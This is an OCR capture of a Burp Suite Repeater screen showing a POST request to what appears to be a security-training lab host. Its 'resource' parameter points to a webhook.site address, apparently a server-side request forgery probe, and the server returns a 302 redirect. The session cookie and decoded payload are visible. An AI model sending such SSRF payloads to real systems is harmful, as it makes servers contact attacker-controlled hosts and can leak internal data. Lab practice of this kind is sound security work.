 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection Target: https://task5-images-a8f29sec-stand2.seccheck.ru HTTP/2
Request
Pretty Raw Hex \n
1 POST /picture/11.jpg HTTP/2
2 Host: task5-images-a8f29sec-stand2.seccheck.ru
3 Cookie: session=
eyJ1c2VyIjoicGFmIiwidXNlcl9pZCI6NCwidXNlcnBpYyI6IiJ9.ZtH9MQ.ZLSdkwtkA_V35dAgG7iRUqCDJ6I
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 116
10 Origin: https://task5-images-a8f29sec-stand2.seccheck.ru
11 Referer: https://task5-images-a8f29sec-stand2.seccheck.ru/picture/11.jpg
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 imageid=11.jpg&account=paf&resource=webhook.site%2f2065c8ba-8de4-4dd2-8491-2e0a2f6cfd4e&action
=getImagePAF.NET@YA.RU
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Fri, 30 Aug 2024 22:27:22 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 203
5 Location: /account
6 Vary: Cookie
7 Strict-Transport-Security: max-age=15724800; includeSubDomains
8
9 <!doctype html>
10 <html lang=en>
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>
You should be redirected automatically to the target URL: <a href="/account">
/account
</a>
. If not, click the link.
14
Search 0 highlights
Inspector
Back
Body parameter
Name
resource
Value
webhook.site%2f2065c8ba-8d
e4-4dd2-8491-2e0a2f6cfd4e
Decoded from: URL encoding
webhook.site/2065c8ba-8de4
-4dd2-8491-2e0a2f6cfd4e
Cancel Apply changes
Inspector
Notes
Done 419 bytes | 309 millis
Event log (12) All issues Memory: 235.4MB